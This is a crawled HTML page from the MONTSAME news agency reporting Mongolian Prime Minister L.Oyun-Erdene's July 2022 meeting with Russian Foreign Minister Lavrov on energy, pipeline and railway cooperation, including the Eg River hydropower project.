

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://montsame.mn/cn/read/300405
body_size: 29458
content:
<!DOCTYPE html>
<html lang="en">
    <head>
        <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-126204561-1"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag() {
                dataLayer.push(arguments);
            }
            gtag('js', new Date());

            gtag('config', 'UA-126204561-1');
        </script>

        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
        <meta http-equiv="X-UA-Compatible" content="ie=edge">
        <title>Interest expressed to cooperate in implementing Eg hydropower plant project</title>
        <meta name="language" content=""/>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
        <link rel="shortcut icon" type="image/x-icon" href="https://montsame.mn/favicon.ico" />
        <meta http-equiv="Content-Security-Policy" content="default-src *;img-src * 'self' data: https:; script-src 'self' 'unsafe-inline' 'unsafe-eval' *; style-src  'self' 'unsafe-inline' *">
        <meta name="keywords" content="Мэдээ, Монгол, Mongol News, News, Mongolian, Mongolia, News of Mongolia, politics, mongolian news, улс төр, спорт, нийгэм, валют ханш, цаг агаар, зурхай, улс төр, бизнес, мэдээлэл, шуурхай, шинэ" />
        <meta name="robots" content="index, follow" />
        <meta property="fb:app_id" content="1629137520447546" />
        <meta name="twitter:card" content="summary_large_image" />
        <meta name="twitter:site" content="@montsameMN">
        <meta name="twitter:creator" content="@montsameMN">
        <meta property="og:site_name" content="MONTSAME News Agency" />
        <meta property="og:type" content="article" />
                <meta name="description" content="Prime Minister of Mongolia L.Oyun-Erdene received Minister of Foreign Affairs of the Russian Federation S.V. Lavrov on July 5.Prime Minister L.Oyun-Erdene mentioned that the 100th anniversary of the establishment of diplomatic relations between Mongolia and the Russian Federation was commemorated last year, and it is in the mutual interests of our two countries to enrich the new century of relations with real content in accordance with the principles of good neighborly relations and comprehensive strategic partnership.The PM exchanged views with the Foreign Minister on the Government of Mongolia’s ‘New Revival Policy’, which is aimed at enhancing post-pandemic economic recovery. They discussed the mega projects that will serve as a stepping stone to advance trade and economic cooperation between the two countries to a new level, particularly the construction project of a natural gas pipeline connecting Russia and China through the territory of Mongolia, the project to build railroads in eastern and western regions of Mongolia, the construction of Altanbulag-Zamyn-Uud highway and the establishment of Altanbulag free economic zone.After emphasizing the issue of a reliable supply of petroleum products from Russia to Mongolia, the PM expressed his desire to expand cooperation in the energy sector, and for this purpose, to implement the Eg River hydropower plant project in Mongolia in cooperation with Russian companies.The Russian Foreign Minister thanked the Prime Minister for the meeting, mentioning that relations and cooperation between Mongolia and Russia were full of rich historical events, and gave information on some issues of cooperation. In particular, he suggested closer cooperation with the Eurasian Economic Union in order to eliminate difficulties in increasing bilateral trade, and noted the possibility of providing support to Mongolia in this regard. He thanked the Government of Mongolia for paying special attention to the implementation of the projects within the economic cooperation between Mongolia and Russia, including the natural gas pipeline project, as well as the project to increase the efficiency of the Ulaanbaatar Railways JSC.Also, at the meeting, it was mentioned that it is necessary to continue addressing bilateral issues through the Mongolia-Russia Intergovernmental Commission on Trade and Economic, Scientific and Technical Cooperation." />
    <link rel="canonical" href="https://montsame.mn/cn/read/300405" />
    <link rel="shortlink" href="https://montsame.mn/cn/read/300405" />
    <meta name="twitter:url" content="https://montsame.mn/cn/read/300405" />
    <meta name="twitter:title" content="Interest expressed to cooperate in implementing Eg hydropower plant project" />
    <meta name="twitter:description" content="Prime Minister of Mongolia L.Oyun-Erdene received Minister of Foreign Affairs of the Russian Federation S.V. Lavrov on July 5.Prime Minister L.Oyun-Erdene mentioned that the 100th anniversary of the establishment of diplomatic relations between Mongolia and the Russian Federation was commemorated last year, and it is in the mutual interests of our two countries to enrich the new century of relations with real content in accordance with the principles of good neighborly relations and comprehensive strategic partnership.The PM exchanged views with the Foreign Minister on the Government of Mongolia’s ‘New Revival Policy’, which is aimed at enhancing post-pandemic economic recovery. They discussed the mega projects that will serve as a stepping stone to advance trade and economic cooperation between the two countries to a new level, particularly the construction project of a natural gas pipeline connecting Russia and China through the territory of Mongolia, the project to build railroads in eastern and western regions of Mongolia, the construction of Altanbulag-Zamyn-Uud highway and the establishment of Altanbulag free economic zone.After emphasizing the issue of a reliable supply of petroleum products from Russia to Mongolia, the PM expressed his desire to expand cooperation in the energy sector, and for this purpose, to implement the Eg River hydropower plant project in Mongolia in cooperation with Russian companies.The Russian Foreign Minister thanked the Prime Minister for the meeting, mentioning that relations and cooperation between Mongolia and Russia were full of rich historical events, and gave information on some issues of cooperation. In particular, he suggested closer cooperation with the Eurasian Economic Union in order to eliminate difficulties in increasing bilateral trade, and noted the possibility of providing support to Mongolia in this regard. He thanked the Government of Mongolia for paying special attention to the implementation of the projects within the economic cooperation between Mongolia and Russia, including the natural gas pipeline project, as well as the project to increase the efficiency of the Ulaanbaatar Railways JSC.Also, at the meeting, it was mentioned that it is necessary to continue addressing bilateral issues through the Mongolia-Russia Intergovernmental Commission on Trade and Economic, Scientific and Technical Cooperation." />
    <meta property="og:url" content="https://montsame.mn/cn/read/300405" />
    <meta property="og:title" content="Interest expressed to cooperate in implementing Eg hydropower plant project" />
    <meta property="og:description" content="Prime Minister of Mongolia L.Oyun-Erdene received Minister of Foreign Affairs of the Russian Federation S.V. Lavrov on July 5.Prime Minister L.Oyun-Erdene mentioned that the 100th anniversary of the establishment of diplomatic relations between Mongolia and the Russian Federation was commemorated last year, and it is in the mutual interests of our two countries to enrich the new century of relations with real content in accordance with the principles of good neighborly relations and comprehensive strategic partnership.The PM exchanged views with the Foreign Minister on the Government of Mongolia’s ‘New Revival Policy’, which is aimed at enhancing post-pandemic economic recovery. They discussed the mega projects that will serve as a stepping stone to advance trade and economic cooperation between the two countries to a new level, particularly the construction project of a natural gas pipeline connecting Russia and China through the territory of Mongolia, the project to build railroads in eastern and western regions of Mongolia, the construction of Altanbulag-Zamyn-Uud highway and the establishment of Altanbulag free economic zone.After emphasizing the issue of a reliable supply of petroleum products from Russia to Mongolia, the PM expressed his desire to expand cooperation in the energy sector, and for this purpose, to implement the Eg River hydropower plant project in Mongolia in cooperation with Russian companies.The Russian Foreign Minister thanked the Prime Minister for the meeting, mentioning that relations and cooperation between Mongolia and Russia were full of rich historical events, and gave information on some issues of cooperation. In particular, he suggested closer cooperation with the Eurasian Economic Union in order to eliminate difficulties in increasing bilateral trade, and noted the possibility of providing support to Mongolia in this regard. He thanked the Government of Mongolia for paying special attention to the implementation of the projects within the economic cooperation between Mongolia and Russia, including the natural gas pipeline project, as well as the project to increase the efficiency of the Ulaanbaatar Railways JSC.Also, at the meeting, it was mentioned that it is necessary to continue addressing bilateral issues through the Mongolia-Russia Intergovernmental Commission on Trade and Economic, Scientific and Technical Cooperation." />
            <meta property="og:image" content="https://montsame.mn/images/montsame.png" />
        <meta property="og:image:url" content="https://montsame.mn/images/montsame.png" />
        <meta property="og:image:secure_url" content="https://montsame.mn/images/montsame.png" />
        <meta name="twitter:image" content="https://montsame.mn/images/montsame.png" />
            <link rel="stylesheet" type="text/css" href="/css/bootstrap.min.css">
        <link rel="stylesheet" type="text/css" href="/fontawesome/css/all.css">
        <link rel="stylesheet" type="text/css" href="/css/font.css">
        <link rel="stylesheet" type="text/css" href="/css/simple-scrollbar.css">
        <!-- Toastr style -->
        <link href="/admin/css/plugins/toastr/toastr.min.css" rel="stylesheet">
<!--        <link rel="stylesheet" type="text/css" href="/css/style.css"> -->
	<link rel="stylesheet" type="text/css" href="/css/style5.css">
            <!-- Core CSS file -->
    <link rel="stylesheet" href="/js/photoswipe/photoswipe.css"> 
    <!-- Skin CSS file (styling of UI - buttons, caption, etc.)
     In the folder of skin CSS file there are also:
     - .png and .svg icons sprite, 
     - preloader.gif (for browsers that do not support CSS animations) -->
    <link rel="stylesheet" href="/js/photoswipe/default-skin/default-skin.css"> 
    </head>

    <body>
        <div id="fb-root"></div>
        <script>
            window.fbAsyncInit = function () {
                FB.init({
                    appId: '1629137520447546',
                    autoLogAppEvents: true,
                    xfbml: true,
                    version: 'v18.0'
                });
            };

            (function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) {
                    return;
                }
                js = d.createElement(s);
                js.id = id;
                js.src = "https://connect.facebook.net/en_US/sdk.js";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));
        </script>

        <div class="container">
<!--    <div class="row" style="padding-left: 47%; line-height: 10px;">     </div>    -->
    <div class="row">
	<div class="col-md-4">
	            <ul class="list-inline my-1 top-menu">
		    <li class="list-inline-item d-none d-xl-inline-block">
                            <a class="p-2">
                                <i class="far fa-calendar-check fa-fw lunar"></i>
                                1月 30日, 星期五
        		    </a>
        	    </li>
        	    </ul>
	            <ul class="list-inline my-1 top-menu">        	    
            <li class="list-inline-item d-none d-xl-inline-block d-lg-inline-block d-md-inline-block">
                                <a href="https://weather.gov.mn/" class="p-2 weather-top" target="_blank">
        <img src="/images/weather/5.png" class="weather" title="" alt="">
        Ulaanbaatar
        <span class="text-danger">-14<sup>o</sup>C</span>
    </a>

            </li>
            </ul>
	    <ul class="list-inline my-1 top-menu">        	                
            <li class="list-inline-item d-none d-xl-inline-block d-lg-inline-block d-md-inline-block">
			    <div id="currency-top-wrapper">
        <div id="currency-top-inner">
                            <div class="active">
                    <a href="https://www.mongolbank.mn/en/currency-rates" class="p-2" target="_blank">
                        <span id="USD"> USD 3,564₮</span>
                    </a>
                </div>
                            <div class="">
                    <a href="https://www.mongolbank.mn/en/currency-rates" class="p-2" target="_blank">
                        <span id="EUR"> EUR 4,268₮</span>
                    </a>
                </div>
                            <div class="">
                    <a href="https://www.mongolbank.mn/en/currency-rates" class="p-2" target="_blank">
                        <span id="JPY"> JPY 23₮</span>
                    </a>
                </div>
                            <div class="">
                    <a href="https://www.mongolbank.mn/en/currency-rates" class="p-2" target="_blank">
                        <span id="GBP"> GBP 4,930₮</span>
                    </a>
                </div>
                            <div class="">
                    <a href="https://www.mongolbank.mn/en/currency-rates" class="p-2" target="_blank">
                        <span id="RUB"> RUB 47₮</span>
                    </a>
                </div>
                            <div class="">
                    <a href="https://www.mongolbank.mn/en/currency-rates" class="p-2" target="_blank">
                        <span id="CNY"> CNY 513₮</span>
                    </a>
                </div>
                            <div class="">
                    <a href="https://www.mongolbank.mn/en/currency-rates" class="p-2" target="_blank">
                        <span id="KRW"> KRW 2₮</span>
                    </a>
                </div>
                    </div>
    </div>

	    </li>
           </ul>

<!--
<ul class="list-inline my-1 top-menu" style="padding-top:15px;">
<li class="list-inline-item d-none d-xl-inline-block d-lg-inline-block d-md-inline-block">
  <a href="https://unccdcop17.org/" target="_blank">
  <img src="/images/cop17logoalarge.png" width="90px"><span id="daysCOP" style="padding-left:15px;"> </span>&nbsp;  days left  </a>
</li>
</ul>
-->

	</div>

	<div class="col-md-4" style="text-align: center;">
		<a class="nav-link" href="/cn/">
                <img class="logo" src="/images/Logo_Blue.png">
		</a>
	</div>
	<div class="col-md-4" style="text-align: right;">
    			<div style="margin-top: 4px; margin-left: 51%;">
    			
    			<form method="GET" action="/cn/search" class="my-2 search-form">
                        <div class="input-group">
                             <input name="keyword" type="text" class="form-control form-control-sm" placeholder="">
                                                        <div class="input-group-append">
                                <button class="btn btn-danger btn-sm" type="submit"><i class="fa fa-search"></i></button>
                            </div>
                        </div>
                    </form>
    			
                
    			
		    </div>
		    <div style="float: right; text-align: right; margin-top: 4px;">
	            <ul style="margin-top: 8px; margin-right: 5px;">
                                    <li class="list-inline-item"> <a href="https://www.facebook.com/1585944691665301/" class="d-block" target="_blank"> <img src="/images/social/png/facebook.png" class="top_link_imgSL"> </a>
                                    </li>
                                    <li class="list-inline-item"> <a href="https://twitter.com/montsame_en" class="d-block" target="_blank"> <img src="/images/social/png/twitter.png" class="top_link_imgSL"> </a>
                                    </li>
                    		    <li class="list-inline-item"> <a href="https://www.youtube.com/channel/UCbOHze1HgtkxYeB7NU9wiUg/feed" class="d-block" target="_blank">  <img src="/images/social/png/youtube.png" class="top_link_imgSL"> </a>
                    		    </li>
                    		    <li class="list-inline-item"> <a href="https://www.linkedin.com/company/montsame-news-agency/" class="d-block" target="_blank"> <img src="/images/social/png/linkedin.png" class="top_link_imgSL"> </a>
                    		    </li>
	    		</ul>
		    </div>
         </div>

		
	</div>
    </div>

</div>


        <div id="sticky-nav" class="nav-wrapper">
    <div class="container">
        <nav class="navbar navbar-expand-lg  navbar-dark bg-primary main">
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent"
                    aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
            </button>

            <div class="collapse navbar-collapse" id="navbarSupportedContent">
                <ul class="navbar-nav mr-auto montsame-nav">
                    <li class="nav-item">
                        <a class="nav-link" href="/cn/">
                            <i class="fa fa-home"></i>
                        </a>
                    </li>
                                                                                            <li class="nav-item">
                            <a class="nav-link d-lg-none d-xl-none" href="/cn/more/101">
                                                                关于蒙古国
                            </a>
                            <a class="nav-link d-none d-lg-block d-xl-block" href="/cn/more/101">
                                                                关于蒙古国
                            </a>
                        </li>
                                                                                            <li class="nav-item">
                            <a class="nav-link d-lg-none d-xl-none" href="/cn/more/102">
                                                                政治
                            </a>
                            <a class="nav-link d-none d-lg-block d-xl-block" href="/cn/more/102">
                                                                政治
                            </a>
                        </li>
                                                                                            <li class="nav-item">
                            <a class="nav-link d-lg-none d-xl-none" href="/cn/more/103">
                                                                经济
                            </a>
                            <a class="nav-link d-none d-lg-block d-xl-block" href="/cn/more/103">
                                                                经济
                            </a>
                        </li>
                                                                                            <li class="nav-item">
                            <a class="nav-link d-lg-none d-xl-none" href="/cn/more/104">
                                                                社会
                            </a>
                            <a class="nav-link d-none d-lg-block d-xl-block" href="/cn/more/104">
                                                                社会
                            </a>
                        </li>
                                                                                            <li class="nav-item">
                            <a class="nav-link d-lg-none d-xl-none" href="/cn/more/105">
                                                                教育与科学
                            </a>
                            <a class="nav-link d-none d-lg-block d-xl-block" href="/cn/more/105">
                                                                教育与科学
                            </a>
                        </li>
                                                                                            <li class="nav-item">
                            <a class="nav-link d-lg-none d-xl-none" href="/cn/more/109">
                                                                艺术与文化
                            </a>
                            <a class="nav-link d-none d-lg-block d-xl-block" href="/cn/more/109">
                                                                艺术与文化
                            </a>
                        </li>
                                                                                            <li class="nav-item">
                            <a class="nav-link d-lg-none d-xl-none" href="/cn/more/873">
                                                                全国行动
                            </a>
                            <a class="nav-link d-none d-lg-block d-xl-block" href="/cn/more/873">
                                                                全国行动
                            </a>
                        </li>
                                                                                            <li class="nav-item">
                            <a class="nav-link d-lg-none d-xl-none" href="/cn/more/839">
                                                                发展项目
                            </a>
                            <a class="nav-link d-none d-lg-block d-xl-block" href="/cn/more/839">
                                                                发展项目
                            </a>
                        </li>
                                                                                            <li class="nav-item">
                            <a class="nav-link d-lg-none d-xl-none" href="/cn/more/128">
                                                                    <i class="fas fa-camera mr-1" style="color: #ee3660"></i>
                                                                图片新闻
                            </a>
                            <a class="nav-link d-none d-lg-block d-xl-block" href="/cn/more/128">
                                                                    <i class="fas fa-camera" style="color: #ee3660"></i>
                                                                图片新闻
                            </a>
                        </li>
                    
                                            <li class="nav-item dropdown">
                            <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true"
                               aria-expanded="false">
                                其他
                            </a>
                            <div class="dropdown-menu" aria-labelledby="navbarDropdown">
                                                                                                                                                                                                                <a class="dropdown-item" href="/cn/more/853">专访</a>

                                                                                                                                                                                        <div class="dropdown-divider"></div>
                                                                                                            <a class="dropdown-item" href="/cn/more/107">体育</a>

                                


                                                            </div>
                        </li>
                                    </ul>
                
                <ul class="navbar-nav ml-auto lang-bar">
                    <li class="nav-item">
                                                <div class="" aria-labelledby="changeLanguage">
                            <div style="display: block;">
                            <a href="http://khumuunbichig.montsame.mn/">
                                                                <span class="l1_link"><img class="align-middle mr-2" src="/images/flags/kb1.png" style="height: 30px; margin-top: -7px;"></span>
                            </a>
                 
			                                    <a data-lang="mn" class="lang-switcher" href="/mn/" target="_blank">
                                  					<span class="l1_link">Монгол</span>
                                </a>
                            
                                                            <a data-lang="en" class="lang-switcher" href="/en/" target="_blank">
                                    				    <span class="l1_link">English</span>
                                </a>
                            
                                                            <a data-lang="ru" class="lang-switcher" href="/ru/" target="_blank">
                                    					<span class="l1_link">Русский</span>
                                </a>
                            
                                                            <a data-lang="cn" class="lang-switcher" href="#">
                                    					<span class="l1_link">中文</span>
                                </a>
                            
                                                            <a data-lang="jp" class="lang-switcher" href="/jp/" target="_blank">
                                    					<span class="l1_link">日本語</span>
                                </a>
                            
                                                            <a data-lang="kr" class="lang-switcher" href="/kr/" target="_blank">
                                    					<span class="l1_link">한국어</span>
                                </a>
                            			    </div>
                        </div>
                    </li>
                </ul>

<!---
	<div class="col-lg-3 d-print-none">
		<form method="GET" action="/cn/search" class="my-2 search-form">
                <div class="input-group">
                            <input name="keyword" type="text" class="form-control form-control-sm" placeholder="搜索">
                            <div class="input-group-append">
                                <button class="btn btn-danger btn-sm" type="submit"><i class="fa fa-search"></i></button>
                            </div>
                        </div>
		</form>
	</div>
        </div>
-->            
        </nav>
    </div>
</div>



                    <div id="main-container" class="container">
                <div class="row">
                    <div id="left-container" class="col-lg-9 col-sm-12">
                            <div class="row no-gutters">
        <div class="col-lg-12 col-12">
            <h4 class="news-title my-2">Interest expressed to cooperate in implementing Eg hydropower plant project</h4>

                            <a href="/cn/more/129" class="category-filter">
                    <span class="text-muted text-uppercase">
                        视频
                    </span>
                </a>
                
                <div class="author my-2 align-middle d-print-none">
                                <div class="avatar float-left mr-3">
            <img src="/uploads/user/21173dc1ff125111522a1e0bf0575d6e.png">
        </div>
        <div class="float-left">
        <div class="mr-3">
                        <a href="/cn/author/49">
                <span style="color: #00aeeb">
                    Montastudio.M
                </span>
            </a>
        </div>
        <div class="mr-3">
            <span class="text-muted">
                montastudio@montsame.gov.mn
            </span>
        </div>
        <div class="mr-3">
            <span class="stat">
                2022-07-06 18:39:40
            </span>
        </div>
            </div>
                    <div class="social-plugins">
                        <span>
                                                        <span>
                                <div class="fb-like" data-href="https://montsame.mn/cn/read/300405" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="true"></div>
                            </span>
                            <span>
                                <div class="twitter-plugin">
                                    <a href="https://montsame.mn/cn/read/300405" class="twitter-share-button pull-right" data-via="montsame_en" data-text="Interest expressed to cooperate in implementing Eg hydropower plant project" data-lang="cn"></a>
                                </div>
                            </span>
                        </span>
                    </div>
                </div>
            
            <div class="news-body my-3 content-cn">
                
                                                                                <iframe width="100%" height="480" src="https://www.youtube.com/embed/dz6EKMR39Cw" frameborder="0" allowfullscreen></iframe>
                                            
                
                <p>Prime Minister of Mongolia L.Oyun-Erdene received Minister of Foreign Affairs of the Russian Federation S.V. Lavrov on July 5.</p><p><br></p><p>Prime Minister L.Oyun-Erdene mentioned that the 100th anniversary of the establishment of diplomatic relations between Mongolia and the Russian Federation was commemorated last year, and it is in the mutual interests of our two countries to enrich the new century of relations with real content in accordance with the principles of good neighborly relations and comprehensive strategic partnership.</p><p><br></p><p>The PM exchanged views with the Foreign Minister on the Government of Mongolia’s ‘New Revival Policy’, which is aimed at enhancing post-pandemic economic recovery. They discussed the mega projects that will serve as a stepping stone to advance trade and economic cooperation between the two countries to a new level, particularly the construction project of a natural gas pipeline connecting Russia and China through the territory of Mongolia, the project to build railroads in eastern and western regions of Mongolia, the construction of Altanbulag-Zamyn-Uud highway and the establishment of Altanbulag free economic zone.</p><p><br></p><p>After emphasizing the issue of a reliable supply of petroleum products from Russia to Mongolia, the PM expressed his desire to expand cooperation in the energy sector, and for this purpose, to implement the Eg River hydropower plant project in Mongolia in cooperation with Russian companies.</p><p><br></p><p>The Russian Foreign Minister thanked the Prime Minister for the meeting, mentioning that relations and cooperation between Mongolia and Russia were full of rich historical events, and gave information on some issues of cooperation. In particular, he suggested closer cooperation with the Eurasian Economic Union in order to eliminate difficulties in increasing bilateral trade, and noted the possibility of providing support to Mongolia in this regard. He thanked the Government of Mongolia for paying special attention to the implementation of the projects within the economic cooperation between Mongolia and Russia, including the natural gas pipeline project, as well as the project to increase the efficiency of the Ulaanbaatar Railways JSC.</p><p><br></p><p>Also, at the meeting, it was mentioned that it is necessary to continue addressing bilateral issues through the Mongolia-Russia Intergovernmental Commission on Trade and Economic, Scientific and Technical Cooperation.</p>

                
                
                <div class="row no-gutters d-print-none">
                    <div class="col-sm-12">
                        <div class="social-buttons mt-4">
                            <div class="twitter-plugin">
                                <a href="https://montsame.mn/cn/read/300405" class="twitter-share-button pull-right" data-via="montsame_en" data-text="Interest expressed to cooperate in implementing Eg hydropower plant project" data-lang="cn"></a>
                                <a href="https://twitter.com/montsame_en" class="twitter-follow-button pull-right" data-show-count="TRUE" data-lang="en">Follow @montsame.mn</a>
                            </div>

                            <div class="fb-like" data-href="https://montsame.mn/cn/read/300405" data-layout="button_count" data-action="like" data-size="small" data-show-faces="true" data-share="true"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="d-print-none">
        
    </div>

    <div id="home-bar" class="d-print-none">
        <div class="row no-gutters news-line">
                        <div class="col-lg-12">
            <h5 class="my-4">
                <span>相关新闻</span>
            </h5>
        </div>
    
    
    <div class="col-lg-12">
        <div id="carousel-news-129" class="carousel slide" data-ride="carousel" data-interval="false" data-wrap="false">
                        <div class="carousel-inner">
                                                                                                                                                                                    <div class="carousel-item active">
                            <div class="row no-gutters">
                                                        <div class="col-lg-4">
                                <div class="news-box mr-3">
                                    <a href="/cn/read/388532" class="box">
                                        <div class="image" style="background-image: url('https://img.youtube.com/vi/TpWvvQ9lEBk/hqdefault.jpg')">
                                                                                            <div class="cover-icon play">
                                                    <i class="fab fa-youtube fa-2x"></i>
                                                </div>
                                                                                    </div>
                                        <div class="caption">
                                            <h6 class="marquee content-cn"><span>第29届 “蒙古国最佳传统蒙文书法者-2025”国际大赛优秀作品揭晓</span></h6>
                                                                                                    <div class="body content-cn">
                                                                                                            
                                                                                                    </div>
                                                                                        <hr>
                                            <span class="stat d-block">
                                                <i class="far fa-clock"></i> 9天
                                            </span>
                                        </div>
                                    </a>
                                </div>
                            </div>
                                                                                                                                                                                                    <div class="col-lg-4">
                                <div class="news-box mr-3">
                                    <a href="/cn/read/387912" class="box">
                                        <div class="image" style="background-image: url('https://img.youtube.com/vi/pDIKBYP13kU/hqdefault.jpg')">
                                                                                            <div class="cover-icon play">
                                                    <i class="fab fa-youtube fa-2x"></i>
                                                </div>
                                                                                    </div>
                                        <div class="caption">
                                            <h6 class="marquee content-cn"><span>将把扎门乌德县升级为市级行政单位</span></h6>
                                                                                                    <div class="body content-cn">
                                                                                                            
                                                                                                    </div>
                                                                                        <hr>
                                            <span class="stat d-block">
                                                <i class="far fa-clock"></i> 16天
                                            </span>
                                        </div>
                                    </a>
                                </div>
                            </div>
                                                                                                                                                                                                    <div class="col-lg-4">
                                <div class="news-box mr-3">
                                    <a href="/cn/read/387342" class="box">
                                        <div class="image" style="background-image: url('https://img.youtube.com/vi/9zXNhby87a0/hqdefault.jpg')">
                                                                                            <div class="cover-icon play">
                                                    <i class="fab fa-youtube fa-2x"></i>
                                                </div>
                                                                                    </div>
                                        <div class="caption">
                                            <h6 class="marquee content-cn"><span>骆驼牧民节将于本月23日至25日在中戈壁省举行</span></h6>
                                                                                                    <div class="body content-cn">
                                                                                                            
                                                                                                    </div>
                                                                                        <hr>
                                            <span class="stat d-block">
                                                <i class="far fa-clock"></i> 23天
                                            </span>
                                        </div>
                                    </a>
                                </div>
                            </div>
                                                                                        </div>
                        </div>
                                                                                                                                                                                        <div class="carousel-item ">
                            <div class="row no-gutters">
                                                        <div class="col-lg-4">
                                <div class="news-box mr-3">
                                    <a href="/cn/read/386511" class="box">
                                        <div class="image" style="background-image: url('https://img.youtube.com/vi/1WWG2m0QEwY/hqdefault.jpg')">
                                                                                            <div class="cover-icon play">
                                                    <i class="fab fa-youtube fa-2x"></i>
                                                </div>
                                                                                    </div>
                                        <div class="caption">
                                            <h6 class="marquee content-cn"><span>蒙俄签署政府间委员会会议议定书</span></h6>
                                                                                                    <div class="body content-cn">
                                                                                                            
                                                                                                    </div>
                                                                                        <hr>
                                            <span class="stat d-block">
                                                <i class="far fa-clock"></i> 36天
                                            </span>
                                        </div>
                                    </a>
                                </div>
                            </div>
                                                                                                                                                                                                    <div class="col-lg-4">
                                <div class="news-box mr-3">
                                    <a href="/cn/read/385853" class="box">
                                        <div class="image" style="background-image: url('https://img.youtube.com/vi/hDIzET1NW3Y/hqdefault.jpg')">
                                                                                            <div class="cover-icon play">
                                                    <i class="fab fa-youtube fa-2x"></i>
                                                </div>
                                                                                    </div>
                                        <div class="caption">
                                            <h6 class="marquee content-cn"><span>蒙古国设立稀有金属研究与实验中心</span></h6>
                                                                                                    <div class="body content-cn">
                                                                                                            
                                                                                                    </div>
                                                                                        <hr>
                                            <span class="stat d-block">
                                                <i class="far fa-clock"></i> 44天
                                            </span>
                                        </div>
                                    </a>
                                </div>
                            </div>
                                                                                                                                                                                                    <div class="col-lg-4">
                                <div class="news-box mr-3">
                                    <a href="/cn/read/385291" class="box">
                                        <div class="image" style="background-image: url('https://img.youtube.com/vi/5g4xmteS4Bg/hqdefault.jpg')">
                                                                                            <div class="cover-icon play">
                                                    <i class="fab fa-youtube fa-2x"></i>
                                                </div>
                                                                                    </div>
                                        <div class="caption">
                                            <h6 class="marquee content-cn"><span>蒙通社启动韩语新闻服务</span></h6>
                                                                                                    <div class="body content-cn">
                                                                                                            
                                                                                                    </div>
                                                                                        <hr>
                                            <span class="stat d-block">
                                                <i class="far fa-clock"></i> 51天
                                            </span>
                                        </div>
                                    </a>
                                </div>
                            </div>
                                                                                        </div>
                        </div>
                                                                                                                                                                                        <div class="carousel-item ">
                            <div class="row no-gutters">
                                                        <div class="col-lg-4">
                                <div class="news-box mr-3">
                                    <a href="/cn/read/385234" class="box">
                                        <div class="image" style="background-image: url('https://img.youtube.com/vi/Imxij7NLHT4/hqdefault.jpg')">
                                                                                            <div class="cover-icon play">
                                                    <i class="fab fa-youtube fa-2x"></i>
                                                </div>
                                                                                    </div>
                                        <div class="caption">
                                            <h6 class="marquee content-cn"><span>“INTAX S COUNSEL” 公司举办2025年商务会议</span></h6>
                                                                                                    <div class="body content-cn">
                                                                                                            
                                                                                                    </div>
                                                                                        <hr>
                                            <span class="stat d-block">
                                                <i class="far fa-clock"></i> 51天
                                            </span>
                                        </div>
                                    </a>
                                </div>
                            </div>
                                                                                                                                                                                                    <div class="col-lg-4">
                                <div class="news-box mr-3">
                                    <a href="/cn/read/384113" class="box">
                                        <div class="image" style="background-image: url('https://img.youtube.com/vi/tZk9SUPbisQ/hqdefault.jpg')">
                                                                                            <div class="cover-icon play">
                                                    <i class="fab fa-youtube fa-2x"></i>
                                                </div>
                                                                                    </div>
                                        <div class="caption">
                                            <h6 class="marquee content-cn"><span>萨·纳兰格日勒院士荣获“成吉思汗”勋章</span></h6>
                                                                                                    <div class="body content-cn">
                                                                                                            
                                                                                                    </div>
